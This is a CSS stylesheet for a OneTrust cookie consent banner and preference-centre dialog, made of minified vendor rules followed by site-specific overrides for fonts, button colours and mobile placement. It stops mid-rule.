button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type=text]:focus,#onetrust-pc-sdk input[type=text]:focus,#ot-sdk-cookie-policy input[type=text]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk label,#ot-sdk-cookie-policy label{display:block;margin-bottom:.5rem;font-weight:600}#onetrust-banner-sdk input[type=checkbox],#onetrust-pc-sdk input[type=checkbox],#ot-sdk-cookie-policy input[type=checkbox]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}#onetrust-banner-sdk{box-shadow:0 0 18px rgba(0,0,0,.2)}#onetrust-banner-sdk.otCenterRounded{z-index:2147483645;top:10%;position:fixed;right:0;background-color:#fff;width:60%;max-width:650px;border-radius:2.5px;left:1em;margin:0 auto;font-size:14px;max-height:90%;overflow-x:hidden;overflow-y:auto}#onetrust-banner-sdk.otRelFont{font-size:.875rem}#onetrust-banner-sdk::-webkit-scrollbar{width:11px}#onetrust-banner-sdk::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-banner-sdk{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-banner-sdk h3,#onetrust-banner-sdk p{color:dimgray}#onetrust-banner-sdk #onetrust-policy{margin-top:40px}#onetrust-banner-sdk #onetrust-policy-title{float:left;text-align:left;font-size:1em;line-height:1.4;margin-bottom:0;padding:0 0 10px 30px;width:calc(100% - 90px)}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk .ot-b-addl-desc,#onetrust-banner-sdk .ot-gv-list-handler{clear:both;float:left;margin:0 30px 10px 30px;font-size:.813em;line-height:1.5}#onetrust-banner-sdk #onetrust-policy-text *,#onetrust-banner-sdk .ot-b-addl-desc *,#onetrust-banner-sdk .ot-gv-list-handler *{line-height:inherit;font-size:inherit;margin:0}#onetrust-banner-sdk .ot-optout-signal{margin:0 1.875rem .625rem 1.875rem}#onetrust-banner-sdk .ot-gv-list-handler{padding:0;border:0;height:auto;width:auto}#onetrust-banner-sdk .ot-b-addl-desc{display:block}#onetrust-banner-sdk #onetrust-button-group-parent{padding:15px 30px;text-align:center}#onetrust-banner-sdk #onetrust-button-group-parent:not(.has-reject-all-button) #onetrust-button-group{text-align:right}#onetrust-banner-sdk #onetrust-button-group{text-align:center;display:inline-block;width:100%}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container{display:flex;flex-wrap:wrap;justify-content:flex-end}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2){margin-right:1em !important}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:last-of-type{margin-right:0 !important}#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{margin-right:1em}#onetrust-banner-sdk #onetrust-pc-btn-handler{border:1px solid #6cc04a;max-width:45%}#onetrust-banner-sdk .banner-actions-container{float:right;width:50%}#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link{background-color:#fff;border:none;color:#6cc04a;text-decoration:underline;padding-left:0;padding-right:0}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{background-color:#6cc04a;color:#fff;border-color:#6cc04a;min-width:135px;padding:12px 10px;letter-spacing:.05em;line-height:1.4;font-size:.813em;font-weight:600;height:auto;white-space:normal;word-break:break-word;word-wrap:break-word}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:left;max-width:calc(40% - 18px)}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{text-align:left;margin-right:0}#onetrust-banner-sdk .has-reject-all-button .banner-actions-container{max-width:60%;width:auto}#onetrust-banner-sdk .ot-close-icon{width:44px;height:44px;background-size:12px;margin:-18px -18px 0 0;border:none;display:inline-block;padding:0}#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;right:24px;top:20px}#onetrust-banner-sdk .banner_logo{display:none}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy{margin-top:10px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{margin:4px 25px}#onetrust-banner-sdk #banner-options{float:left;padding:0 30px;width:calc(100% - 90px)}#onetrust-banner-sdk .banner-option{margin-bottom:10px}#onetrust-banner-sdk .banner-option-input{cursor:pointer;width:auto;height:auto;border:none;padding:0;padding-right:3px;margin:0 0 6px;font-size:.82em;line-height:1.4}#onetrust-banner-sdk .banner-option-input *{pointer-events:none;font-size:inherit;line-height:inherit}#onetrust-banner-sdk .banner-option-input[aria-expanded=true] .ot-arrow-container{transform:rotate(90deg)}#onetrust-banner-sdk .banner-option-input[aria-expanded=true]~.banner-option-details{height:auto;display:block}#onetrust-banner-sdk .banner-option-header{cursor:pointer;display:inline-block}#onetrust-banner-sdk .banner-option-header :first-child{color:dimgray;font-weight:bold;float:left}#onetrust-banner-sdk .ot-arrow-container,#onetrust-banner-sdk .banner-option-details{transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-banner-sdk .ot-arrow-container{display:inline-block;border-top:6px solid rgba(0,0,0,0);border-bottom:6px solid rgba(0,0,0,0);border-left:6px solid dimgray;margin-left:10px;vertical-align:middle}#onetrust-banner-sdk .banner-option-details{display:none;font-size:.83em;line-height:1.5;height:0px;padding:10px 10px 5px 10px}#onetrust-banner-sdk .banner-option-details *{font-size:inherit;line-height:inherit;color:dimgray}#onetrust-banner-sdk .ot-dpd-container{float:left;margin:0 30px 10px 30px}#onetrust-banner-sdk .ot-dpd-title{font-weight:bold;padding-bottom:10px}#onetrust-banner-sdk .ot-dpd-title{font-size:1em;line-height:1.4}#onetrust-banner-sdk .ot-dpd-desc{font-size:.813em;line-height:1.5;margin-bottom:0}#onetrust-banner-sdk .ot-dpd-desc *{margin:0}#onetrust-banner-sdk .onetrust-vendors-list-handler{display:block;margin-left:0px;margin-top:5px;padding:0;margin-bottom:0;border:0;line-height:normal;height:auto;width:auto}#onetrust-banner-sdk :not(.ot-dpd-desc)>.ot-b-addl-desc{float:left;margin:0 30px 10px 30px}#onetrust-banner-sdk .ot-dpd-desc>.ot-b-addl-desc{margin-top:10px;margin-bottom:10px;font-size:1em;line-height:1.5;float:none}#onetrust-banner-sdk #onetrust-policy-text a{font-weight:bold}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container{top:15px;transform:none;right:15px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container button{padding:0;white-space:pre-wrap;border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.75em}#onetrust-banner-sdk.ot-close-btn-link.ot-wo-title #onetrust-group-container{margin-top:20px}@media only screen and (max-width: 425px){#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%;margin-bottom:10px}#onetrust-banner-sdk #onetrust-pc-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler{margin-right:0}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{text-align:center}#onetrust-banner-sdk .banner-actions-container,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%;max-width:none}#onetrust-banner-sdk.otCenterRounded{left:0;width:95%;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}@media only screen and (max-width: 600px){#onetrust-banner-sdk .ot-sdk-container{width:auto;padding:0}#onetrust-banner-sdk #onetrust-policy-title{padding:0 22px 10px 22px}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk :not(.ot-dpd-desc)>.ot-b-addl-desc,#onetrust-banner-sdk .ot-dpd-container{margin:0 22px 10px 22px;width:calc(100% - 44px)}#onetrust-banner-sdk #onetrust-button-group-parent{padding:15px 22px}#onetrust-banner-sdk #banner-options{padding:0 22px;width:calc(100% - 44px)}#onetrust-banner-sdk .banner-option{margin-bottom:6px}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:none;max-width:100%}#onetrust-banner-sdk .has-reject-all-button .banner-actions-container{width:100%;text-align:center;max-width:100%}#onetrust-banner-sdk.ot-close-btn-link #onetrust-group-container{margin-top:20px}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1),#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2),#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:last-of-type{flex-basis:100%;margin-right:0 !important}}@media only screen and (min-width: 426px)and (max-width: 896px){#onetrust-banner-sdk.otCenterRounded{left:0;top:15%;transform:translateY(-13%);-webkit-transform:translateY(-13%);max-width:600px;width:95%}}
        #onetrust-consent-sdk #onetrust-banner-sdk {background-color: #FFFFFF;}
            #onetrust-consent-sdk #onetrust-policy-title,
                    #onetrust-consent-sdk #onetrust-policy-text,
                    #onetrust-consent-sdk .ot-b-addl-desc,
                    #onetrust-consent-sdk .ot-dpd-desc,
                    #onetrust-consent-sdk .ot-dpd-title,
                    #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,
                    #onetrust-banner-sdk .ot-cat-header,
                    #onetrust-banner-sdk .ot-optout-signal
                    {
                        color: #1e1e1e;
                    }
            #onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {
                    background-color: #F9F7F2;}
             #onetrust-consent-sdk #onetrust-banner-sdk a[href],
                    #onetrust-consent-sdk #onetrust-banner-sdk a[href] font,
                    #onetrust-consent-sdk #onetrust-banner-sdk .ot-link-btn
                        {
                            color: #1e1e1e;
                        }#onetrust-consent-sdk #onetrust-accept-btn-handler,
                         #onetrust-banner-sdk #onetrust-reject-all-handler {
                            background-color: #1e1e1e;border-color: #1e1e1e;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-banner-sdk *:focus,
            #onetrust-consent-sdk #onetrust-banner-sdk:focus {
               outline-color: #000000;
               outline-width: 1px;
            }
            #onetrust-consent-sdk #onetrust-pc-btn-handler,
            #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
                color: #1e1e1e; border-color: #1e1e1e;
                background-color:
                #FFFFFF;
            }#onetrust-banner-sdk #onetrust-policy-text a.ot-cookie-policy-link,
                         #onetrust-banner-sdk #onetrust-policy-text a.ot-imprint-link {
                    margin-left: 5px;
                }/* Cookie Banner */
#onetrust-banner-sdk.otCenterRounded {
	top: 40% !important;
	border-radius: 0px !important;
	max-width: 560px !important;
}

#onetrust-banner-sdk #onetrust-policy {
	margin-top: 24px !important;
}

#onetrust-banner-sdk.otFloatingRoundedCorner {
	border-radius: 0 !important;
	max-width: 400px !important;
}

.onetrust-pc-dark-filter.ot-hide {
	display: none !important;
}

.onetrust-pc-dark-filter {
	z-index: 2147483645 !important;
}

/* Title */
h2#onetrust-policy-title {
	font-family: 'ivyora-display', 'Times New Roman', serif !important;
}

#onetrust-banner-sdk #onetrust-policy-title {
	font-weight: 400 !important;
	font-size: 1.4em !important;
}

/* Body copy */
#onetrust-banner-sdk #onetrust-policy-text,
#onetrust-banner-sdk .ot-b-addl-desc {
	color: #4F4A4A !important;
	font-size: 1em !important;
}

/* Buttons */
#onetrust-banner-sdk .ot-sdk-button,
#onetrust-banner-sdk button,
#onetrust-pc-sdk .ot-sdk-button,
#onetrust-pc-sdk button,
#ot-sdk-cookie-policy .ot-sdk-button,
#ot-sdk-cookie-policy button {
	border-radius: 4px !important;
}

#onetrust-consent-sdk #onetrust-pc-btn-handler,
#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
	border-color: #cdcbcb !important;
}

#onetrust-banner-sdk #onetrust-accept-btn-handler,
#onetrust-banner-sdk #onetrust-reject-all-handler,
#onetrust-banner-sdk #onetrust-pc-btn-handler {
	font-weight: 500 !important;
	text-transform: uppercase !important;
	width: 100% !important;
	font-size: 1em  !important;
}

#onetrust-consent-sdk #onetrust-accept-btn-handler:hover,
#onetrust-banner-sdk #onetrust-reject-all-handler:hover {
	background-color: #fff !important;
	border-color: #1e1e1e !important;
	color: #1e1e1e !important;
}

#onetrust-consent-sdk #onetrust-pc-btn-handler:hover,
#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link:hover {
	color: #fff !important;
	border-color: #1e1e1e !important;
	background-color: #1e1e1e !important;
}

#onetrust-banner-sdk .ot-sdk-button:hover,
#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,
#onetrust-pc-sdk .ot-sdk-button:hover,
#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,
#ot-sdk-cookie-policy .ot-sdk-button:hover,
#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus {
	opacity: 1 !important;
}

/* Mobile / Tablet placement */
#onetrust-banner-sdk.otCenterRounded {
	@media only screen and (max-width: 425px) {
		width: 100% !important;
		max-width: 425px !important;
		transform: translateY(0%) !important;
		-webkit-transform: translateY(0%) !important;
		top: unset !important;
		bottom: 0 !important;
	}
}


#onetrust-banner-sdk.otCenterRounded {
	@media only screen and (min-width: 426px) and (max-width: 896px) {
		width: 100% !important;
		max-width: 896px !important;
		transform: translateY(0%) !important;
		-webkit-transform: translateY(0%) !important;
		top: unset !important;
		bottom: 0 !important;
	}
}#onetrust-pc-sdk.otPcCenter{--ot-footer-space: 160px;overflow:hidden;position:fixed;margin:0 auto;top:5%;right:0;left:0;width:40%;max-width:575px;min-width:575px;border-radius:2.5px;z-index:2147483647;background-color:#fff;-webkit-box-shadow:0px 2px 10px -3px #999;-moz-box-shadow:0px 2px 10px -3px #999;box-shadow:0px 2px 10px -3px #999}#onetrust-pc-sdk.otPcCenter[dir=rtl]{right:0;left:0}#onetrust-pc-sdk.otRelFont{font-size:1rem}#onetrust-pc-sdk .ot-optout-signal{margin-top:.625rem}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus,#onetrust-pc-sdk .ot-hide-tgl{visibility:hidden}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr *,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus *,#onetrust-pc-sdk .ot-hide-tgl *{visibility:hidden}#onetrust-pc-sdk #ot-gn-venlst .ot-ven-item .ot-acc-hdr{min-height:40px}#onetrust-pc-sdk .ot-pc-header{height:39px;padding:10px 0 10px 30px;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk #ot-pc-title,#onetrust-pc-sdk #ot-category-title,#onetrust-pc-sdk .ot-cat-header,#onetrust-pc-sdk #ot-lst-title,#onetrust-pc-sdk .ot-ven-hdr .ot-ven-name,#onetrust-pc-sdk .ot-always-active{font-weight:bold;color:dimgray}#onetrust-pc-sdk .ot-always-active-group .ot-cat-header{width:55%;font-weight:700}#onetrust-pc-sdk .ot-cat-item p{clear:both;float:left;margin-top:10px;margin-bottom:5px;line-height:1.5;font-size:.812em;color:dimgray}#onetrust-pc-sdk .ot-close-icon{height:44px;width:44px;background-size:10px}#onetrust-pc-sdk #ot-pc-title{float:left;font-size:1em;line-height:1.5;margin-bottom:10px;margin-top:10px;width:100%}#onetrust-pc-sdk #accept-recommended-btn-handler{margin-right:10px;margin-bottom:25px;position:relative;outline-offset:-1px}#onetrust-pc-sdk #ot-pc-desc{clear:both;width:100%;font-size:.812em;line-height:1.5;margin-bottom:25px}#onetrust-pc-sdk #ot-pc-desc *{font-size:inherit;line-height:inherit}#onetrust-pc-sdk #ot-pc-desc ul li{padding:10px 0px}#onetrust-pc-sdk a{color:#656565;cursor:pointer}#onetrust-pc-sdk a:hover{color:#3860be}#onetrust-pc-sdk label{margin-bottom:0}#onetrust-pc-sdk #vdr-lst-dsc{font-size:.812em;line-height:1.5;padding:10px 15px 5px 15px}#onetrust-pc-sdk button{max-width:394px;padding:12px 30px;line-height:1;word-break:break-word;word-wrap:break-word;white-space:normal;font-weight:bold;height:auto}#onetrust-pc-sdk .ot-link-btn{padding:0;margin-bottom:0;border:0;font-weight:normal;line-height:normal;width:auto;height:auto}#onetrust-pc-sdk #ot-pc-content{position:absolute;overflow-y:scroll;padding-left:2px;padding-right:30px;top:60px;bottom:110px;margin:1px 3px 0 30px;width:calc(100% - 63px)}#onetrust-pc-sdk .ot-vs-list .ot-always-active,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{float:right;clear:none;color:#3860be;margin:0;font-size:.813em;line-height:1.3}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-track{margin-right:20px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar{width:11px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-thumb{border-radius:10px;background:#d8d8d8}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-pc-scrollbar{scrollbar-arrow-color:#d8d8d8;scrollbar-darkshadow-color:#d8d8d8;scrollbar-face-color:#d8d8d8;scrollbar-shadow-color:#d8d8d8}#onetrust-pc-sdk .save-preference-btn-handler{margin-right:20px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-right:10px}#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link{margin-left:0;margin-right:8px}#onetrust-pc-sdk #ot-pc-desc .ot-imprint-handler{margin-left:0;margin-right:8px}#onetrust-pc-sdk .ot-subgrp-cntr{display:inline-block;clear:both;width:100%;padding-top:15px}#onetrust-pc-sdk .ot-switch+.ot-subgrp-cntr{padding-top:10px}#onetrust-pc-sdk ul.ot-subgrps{margin:0;font-size:initial}#onetrust-pc-sdk ul.ot-subgrps li p,#onetrust-pc-sdk ul.ot-subgrps li h5{font-size:.813em;line-height:1.4;color:dimgray}#onetrust-pc-sdk ul.ot-subgrps .ot-switch{min-height:auto}#onetrust-pc-sdk ul.ot-subgrps .ot-switch-nob{top:0}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr{display:inline-block;width:100%}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-txt{margin:0}#onetrust-pc-sdk ul.ot-subgrps li{padding:0;border:none}#onetrust-pc-sdk ul.ot-subgrps li h5{position:relative;top:5px;font-weight:bold;margin-bottom:0;float:left}#onetrust-pc-sdk li.ot-subgrp{margin-left:20px;overflow:auto}#onetrust-pc-sdk li.ot-subgrp>h5{width:calc(100% - 100px)}#onetrust-pc-sdk .ot-cat-item p>ul,#onetrust-pc-sdk li.ot-subgrp p>ul{margin:0px;list-style:disc;margin-left:15px;font-size:inherit}#onetrust-pc-sdk .ot-cat-item p>ul li,#onetrust-pc-sdk li.ot-subgrp p>ul li{font-size:inherit;padding-top:10px;padding-left:0px;padding-right:0px;border:none}#onetrust-pc-sdk .ot-cat-item p>ul li:last-child,#onetrust-pc-sdk li.ot-subgrp p>ul li:last-child{padding-bottom:10px}#onetrust-pc-sdk .ot-pc-logo{height:40px;width:120px}#onetrust-pc-sdk .ot-pc-footer{position:absolute;bottom:0px;width:100%;max-height:var(--ot-footer-space);border-top:1px solid #d8d8d8}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-refuse-all-handler{margin-bottom:0px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:var(--ot-footer-space)}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button{width:100%;max-width:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:0 30px;width:calc(100% - 60px);padding-right:0}#onetrust-pc-sdk .ot-pc-footer-logo{height:30px;width:100%;text-align:right;background:#f4f4f4}#onetrust-pc-sdk .ot-pc-footer-logo a{display:inline-block;margin-top:5px;margin-right:10px}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo{direction:rtl}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo a{margin-right:25px}#onetrust-pc-sdk .ot-tgl{float:right;position:relative;z-index:1}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#468254;border:1px solid #fff}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fff;border-color:#fff}#onetrust-pc-sdk .ot-tgl input:focus+.ot-switch{outline:#000 solid 1px}#onetrust-pc-sdk .ot-switch{position:relative;display:inline-block;width:45px;height:25px}#onetrust-pc-sdk .ot-switch-nob{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#767676;border:1px solid #ddd;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:20px}#onetrust-pc-sdk .ot-switch-nob:before{position:absolute;content:"";height:18px;width:18px;bottom:3px;left:3px;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:20px}#onetrust-pc-sdk .ot-chkbox input{width:28px !important;height:28px !important}#onetrust-pc-sdk .ot-chkbox input:checked~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox label{position:relative;display:flex;align-items:center;padding-left:30px;cursor:pointer;font-weight:500;min-height:28px}#onetrust-pc-sdk .ot-chkbox label::before,#onetrust-pc-sdk .ot-chkbox label::after{position:absolute;content:"";display:inline-block;border-radius:3px}#onetrust-pc-sdk .ot-chkbox label::before{height:18px;width:18px;border:1px solid #3860be;left:4px;top:4px}#onetrust-pc-sdk .ot-chkbox label::after{height:5px;width:9px;border-left:3px solid;border-bottom:3px solid;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);left:8px;top:8px}#onetrust-pc-sdk .ot-label-txt{display:none}#onetrust-pc-sdk .ot-chkbox input,#onetrust-pc-sdk .ot-tgl input{position:absolute;opacity:0;width:0;height:0}#onetrust-pc-sdk .ot-arw-cntr{float:right;position:relative;pointer-events:none}#onetrust-pc-sdk .ot-arw-cntr .ot-arw{width:16px;height:16px;margin-left:5px;color:dimgray;display:inline-block;vertical-align:middle;-webkit-transition:all 150ms ease-in 0s;-moz-transition:all 150ms ease-in 0s;-o-transition:all 150ms ease-in 0s;transition:all 150ms ease-in 0s}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw-cntr svg{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-tgl-cntr,#onetrust-pc-sdk .ot-arw-cntr{display:inline-block}#onetrust-pc-sdk .ot-tgl-cntr{float:right;margin-top:2px}#onetrust-pc-sdk #ot-lst-cnt .ot-tgl-cntr{margin-top:10px}#onetrust-pc-sdk .ot-always-active-subgroup{width:auto;padding-left:0px !important;top:3px;position:relative}#onetrust-pc-sdk .ot-label-status{font-size:.75em;display:none;font-size:.75em;position:relative;top:2px;padding-right:5px;float:left}#onetrust-pc-sdk .ot-arw-cntr{margin-top:-1px}#onetrust-pc-sdk .ot-arw-cntr svg{-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s;transition:all 300ms ease-in 0s;height:10px;width:10px}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk .ot-arw{width:10px;margin-left:15px;transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0}#onetrust-pc-sdk .ot-hlst-cntr{margin-top:5px;display:inline-block;width:100%}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{clear:both;color:#3860be;margin-left:0;font-size:.813em;text-decoration:none;float:left;overflow:hidden}#onetrust-pc-sdk .category-vendors-list-handler:hover,#onetrust-pc-sdk .category-vendors-list-handler+a:hover,#onetrust-pc-sdk .category-host-list-handler:hover{text-decoration-line:underline}#onetrust-pc-sdk .category-vendors-list-handler+a{clear:none}#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{display:inline-block;height:13px;width:13px;background-repeat:no-repeat;margin-left:1px;margin-top:6px;cursor:pointer}#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{margin-bottom:-1px}#onetrust-pc-sdk .back-btn-handler{font-size:1em;text-decoration:none}#onetrust-pc-sdk .back-btn-handler:hover{opacity:.6}#onetrust-pc-sdk #ot-lst-title h3{display:inline-block;word-break:break-word;word-wrap:break-word;margin-bottom:0;color:#656565;font-size:1em;font-weight:bold;margin-left:15px}#onetrust-pc-sdk #ot-lst-title{margin:10px 0 10px 0px;font-size:1em;text-align:left}#onetrust-pc-sdk #ot-pc-hdr{margin:0 0 0 30px;height:auto;width:auto}#onetrust-pc-sdk #ot-pc-hdr input::placeholder{color:#707070;font-style:italic}#onetrust-pc-sdk #vendor-search-handler{height:31px;width:100%;border-radius:50px;font-size:.8em;padding-right:35px;padding-left:15px;float:left;margin-left:15px}#onetrust-pc-sdk 